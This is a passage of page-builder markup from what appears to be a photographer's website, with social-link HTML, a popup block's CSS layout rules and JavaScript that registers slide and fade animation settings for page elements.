        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.youtube.com/carolinetranphoto&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-youtube&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;mailto:hello@carolinetran.net&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-email&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;tel:6262172273&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-phone&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script></div></div>


    <div
      class="alignfull flex-block flex-block--blockID--dcc2 flex-block--desktop-fullscreen flex-block--mobile-fullscreen flex-block--is-popup"
      data-block-id="blockID--dcc2" 
      id="popup1"
      data-popup-settings="{&quot;popupID&quot;:&quot;popup3&quot;,&quot;allowPageScroll&quot;:true,&quot;appearAnimation&quot;:{&quot;id&quot;:&quot;fadeIn&quot;,&quot;data&quot;:{&quot;easing&quot;:&quot;easeInOutQuart&quot;,&quot;duration&quot;:0.8,&quot;delay&quot;:0}},&quot;autoAppear&quot;:false,&quot;autoAppearDelay&quot;:0,&quot;appearWhenScrolledToBlock&quot;:false,&quot;appearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;autoDisappear&quot;:true,&quot;autoDisappearDelay&quot;:10,&quot;disappearWhenScrolledToBlock&quot;:true,&quot;disappearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;disappearWhenClickedOutside&quot;:true}"
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcc2 { --html-font-size: 1.25vw; --height:41.666666666666664em; --bg-color: rgba(255,255,255,0); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcc2 { --html-font-size: 4.2666666666667vw; --height: 44.8125em; --bg-color: #ffffff; --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 28.25em; --el-height-tablet: 28.25em; --el-actual-height: 28.25em; --el-actual-height-tablet: 28.25em; --position-top: 0em; --position-top-tablet: 0em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 23.5em; --el-width-tablet: 23.5em; --el-height: 40em; --el-height-tablet: 40em; --el-actual-height: 40em; --el-actual-height-tablet: 40em; --position-top: 0em; --position-top-tablet: 0em; --position-left: -0.02778em; --position-left-tablet: -0.02778em; --rotateDeg: 0deg; --z-index: 1; --el-full-height: 100vh; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 6.25rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.26752em; --el-width-tablet: 6.26752em; --el-height: 0.8125em; --el-height-tablet: 0.8125em; --el-actual-height: 0.8125em; --el-actual-height-tablet: 0.8125em; --position-top: 0.75em; --position-top-tablet: 0.75em; --position-left: 5.625em; --position-left-tablet: 5.625em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.33333em; --el-width-tablet: 6.33333em; --el-height: 1.05556em; --el-height-tablet: 1.05556em; --el-actual-height: 1.05556em; --el-actual-height-tablet: 1.05556em; --position-top: 1.8125em; --position-top-tablet: 1.8125em; --position-left: 8.55225em; --position-left-tablet: 8.55225em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.07529em; --el-width-tablet: 14.07529em; --el-height: 0.85106em; --el-height-tablet: 0.85106em; --el-actual-height: 0.85106em; --el-actual-height-tablet: 0.85106em; --position-top: 1.0802em; --position-top-tablet: 1.0802em; --position-left: 61.73486em; --position-left-tablet: 61.73486em; --rotateDeg: 0deg; --z-index: 5; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.20622em; --el-width-tablet: 14.20622em; --el-height: 2.74959em; --el-height-tablet: 2.74959em; --el-actual-height: 2.74959em; --el-actual-height-tablet: 2.74959em; --position-top: 36.66121em; --position-top-tablet: 36.66121em; --position-left: 4.61565em; --position-left-tablet: 4.61565em; --rotateDeg: 0deg; --z-index: 5; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 2.68412em; --position-top-tablet: 2.68412em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 23.43699em; --el-width-tablet: 23.43699em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 4.77905em; --position-top-tablet: 4.77905em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec, .flex-element-animation-helper[data-id='element_id_22d1fa5dbaec'][data-block-id='blockID--dcc2'] { --el-width: 20.42553em; --el-width-tablet: 20.42553em; --el-height: 20.03273em; --el-height-tablet: 20.03273em; --el-actual-height: 20.03273em; --el-actual-height-tablet: 20.03273em; --position-top: 5.20458em; --position-top-tablet: 5.20458em; --position-left: 20.8838em; --position-left-tablet: 20.8838em; --rotateDeg: 0deg; --z-index: 6; opacity: 1;--border-radius: 0px; --object-size: cover; --object-position-x: 50%; --object-position-y: 50%; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 8.90344em; --el-width-tablet: 8.90344em; --el-height: 11.84943em; --el-height-tablet: 11.84943em; --el-actual-height: 11.84943em; --el-actual-height-tablet: 11.84943em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 4; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 5.43372em; --el-width-tablet: 5.43372em; --el-height: 12.37316em; --el-height-tablet: 12.37316em; --el-actual-height: 12.37316em; --el-actual-height-tablet: 12.37316em; --position-top: 7.33224em; --position-top-tablet: 7.33224em; --position-left: 4.12439em; --position-left-tablet: 4.12439em; --rotateDeg: 0deg; --z-index: 4; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e, .flex-element-animation-helper[data-id='element_id_611af650b52e'][data-block-id='blockID--dcc2'] { --el-width: 19.37807em; --el-width-tablet: 19.37807em; --el-height: 2.99202em; --el-height-tablet: 2.99202em; --el-actual-height: 2.99202em; --el-actual-height-tablet: 2.99202em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 56.43208em; --position-left-tablet: 56.43208em; --rotateDeg: 0deg; --z-index: 7; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_dcd1e9093507, .flex-element-animation-helper[data-id='element_id_dcd1e9093507'][data-block-id='blockID--dcc2'] { --el-width: 20.94926em; --el-width-tablet: 20.94926em; --el-height: 0.99734em; --el-height-tablet: 0.99734em; --el-actual-height: 0.99734em; --el-actual-height-tablet: 0.99734em; --position-top: 7.26678em; --position-top-tablet: 7.26678em; --position-left: 54.86088em; --position-left-tablet: 54.86088em; --rotateDeg: 0deg; --z-index: 10; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2, .flex-element-animation-helper[data-id='element_id_71664a6452f2'][data-block-id='blockID--dcc2'] { --el-width: 30.11457em; --el-width-tablet: 30.11457em; --el-height: 8.5761em; --el-height-tablet: 8.5761em; --el-actual-height: 8.5761em; --el-actual-height-tablet: 8.5761em; --position-top: 10.96563em; --position-top-tablet: 10.96563em; --position-left: 45.69558em; --position-left-tablet: 45.69558em; --rotateDeg: 0deg; --z-index: 8; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8, .flex-element-animation-helper[data-id='element_id_522726876ea8'][data-block-id='blockID--dcc2'] { --el-width: 11.84943em; --el-width-tablet: 11.84943em; --el-height: 3.14239em; --el-height-tablet: 3.14239em; --el-actual-height: 3.14239em; --el-actual-height-tablet: 3.14239em; --position-top: 22.06219em; --position-top-tablet: 22.06219em; --position-left: 63.96072em; --position-left-tablet: 63.96072em; --rotateDeg: 0deg; --z-index: 9; --border-color: #000000; --border-width: 1px; --border-radius: 0px;--backgroundColor: var(--scheme_1--button--background--default);--button-color: var(--scheme_1--text--default);--text-align: center;--hover-color:var(--scheme_1--text--default); --hover-background-color:var(--scheme_1--button--background--hover); } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/</style><script>
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_b0c1af6fc42a'] = {"preset":"slideLeft","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":100,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_364071475c03'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_cc7d68576df7'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_f3b74aeb5476'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_22d1fa5dbaec'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":200,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":200},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_77836a16cebe'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_611af650b52e'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_71664a6452f2'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":300,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":15},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":300},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
